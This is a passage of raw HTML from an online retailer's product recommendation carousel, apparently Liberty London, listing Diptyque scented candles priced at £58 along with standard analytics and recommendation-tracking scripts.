        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/74727-1000231189-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/74727-1000231189-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="null" alt="Diptyque - Figuier Scented Candle 190g"
                     title="Diptyque - Figuier Scented Candle 190g" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="1000231189"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/figuier-scented-candle-190g-74727.html" title="Figuier Scented Candle 190g">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Diptyque</span>
        </h5>
    
</a>

            <a href="/uk/figuier-scented-candle-190g-74727.html" title="Figuier Scented Candle 190g">
    <h6 class="product-name mb-0">
        Figuier Scented Candle 190g
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="58.00">
        
        &pound;58.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-74727" value="{&quot;name&quot;:&quot;Figuier Scented Candle 190g&quot;,&quot;id&quot;:&quot;74727&quot;,&quot;price&quot;:58,&quot;brand&quot;:&quot;Diptyque&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Scented Candles&quot;,&quot;variant&quot;:&quot;99-ASSORTED&quot;,&quot;variantID&quot;:&quot;1000231189&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Home&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;Bestseller&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-74727" value="{&quot;item_id&quot;:&quot;74727&quot;,&quot;item_name&quot;:&quot;Figuier Scented Candle 190g&quot;,&quot;item_brand&quot;:&quot;Diptyque&quot;,&quot;item_category&quot;:&quot;Scented Candles&quot;,&quot;item_category2&quot;:&quot;Home&quot;,&quot;item_category3&quot;:&quot;Bestseller&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;1000231189&quot;,&quot;item_variant&quot;:&quot;99-ASSORTED&quot;,&quot;price&quot;:58,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/figuier-scented-candle-190g-74727.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '421703',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "421703", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="421703">
    











<div id="421703" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=421703"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="992bfaf4be7749f162332812a7" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/uk/vanille-scented-candle-190g-421703.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/421703-1001569179-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/421703-1001569179-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="null" alt="Diptyque - Vanille Scented Candle 190g"
                     title="Diptyque - Vanille Scented Candle 190g" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="1001569179"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/vanille-scented-candle-190g-421703.html" title="Vanille Scented Candle 190g">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Diptyque</span>
        </h5>
    
</a>

            <a href="/uk/vanille-scented-candle-190g-421703.html" title="Vanille Scented Candle 190g">
    <h6 class="product-name mb-0">
        Vanille Scented Candle 190g
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="58.00">
        
        &pound;58.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-421703" value="{&quot;name&quot;:&quot;Vanille Scented Candle 190g&quot;,&quot;id&quot;:&quot;421703&quot;,&quot;price&quot;:58,&quot;brand&quot;:&quot;Diptyque&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Scented Candles&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;1001569179&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Home&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-421703" value="{&quot;item_id&quot;:&quot;421703&quot;,&quot;item_name&quot;:&quot;Vanille Scented Candle 190g&quot;,&quot;item_brand&quot;:&quot;Diptyque&quot;,&quot;item_category&quot;:&quot;Scented Candles&quot;,&quot;item_category2&quot;:&quot;Home&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;1001569179&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:58,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/vanille-scented-candle-190g-421703.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '74762',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "74762", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="74762">
    











<div id="74762" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=74762"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="de8f93560cfb76916e640dd8b2" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/uk/verveine-scented-candle-190g-74762.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/74762-1000231239-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/74762-1000231239-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="null" alt="Diptyque - Verveine Scented Candle 190g"
                     title="Diptyque - Verveine Scented Candle 190g" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="1000231239"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/verveine-scented-candle-190g-74762.html" title="Verveine Scented Candle 190g">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Diptyque</span>
        </h5>
    
</a>

            <a href="/uk/verveine-scented-candle-190g-74762.html" title="Verveine Scented Candle 190g">
    <h6 class="product-name mb-0">
        Verveine Scented Candle 190g
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="58.00">
        
        &pound;58.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-74762" value="{&quot;name&quot;:&quot;Verveine Scented Candle 190g&quot;,&quot;id&quot;:&quot;74762&quot;,&quot;price&quot;:58,&quot;brand&quot;:&quot;Diptyque&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Scented Candles&quot;,&quot;variant&quot;:&quot;99-ASSORTED&quot;,&quot;variantID&quot;:&quot;1000231239&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Home&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-74762" value="{&quot;item_id&quot;:&quot;74762&quot;,&quot;item_name&quot;:&quot;Verveine Scented Candle 190g&quot;,&quot;item_brand&quot;:&quot;Diptyque&quot;,&quot;item_category&quot;:&quot;Scented Candles&quot;,&quot;item_category2&quot;:&quot;Home&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;1000231239&quot;,&quot;item_variant&quot;:&quot;99-ASSORTED&quot;,&quot;price&quot;:58,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/verveine-scented-candle-190g-74762.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '74728',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "74728", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="74728">
    











<div id="74728" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=74728"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="111e45833bf33a3e7cf1033d67" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    
        <span class="product-badge akzidenz-grotesk-pro-extended">Bestseller</span>
    

    <a href="/uk/feu-de-bois-scented-candle-190g-74728.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/74728-1000231190-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/74728-1000231190-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="null" alt="Diptyque - Feu De Bois Scented Candle 190g"
                     title="Diptyque - Feu De Bois Scented Candle 190g" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="1000231190"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/feu-de-bois-scented-candle-190g-74728.html" title="Feu De Bois Scented Candle 190g">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Diptyque</span>
        </h5>
    
</a>

            <a href="/uk/feu-de-bois-scented-candle-190g-74728.html" title="Feu De Bois Scented Candle 190g">
    <h6 class="product-name mb-0">
        Feu De Bois Scented Candle 190g
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="58.00">
        
        &pound;58.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
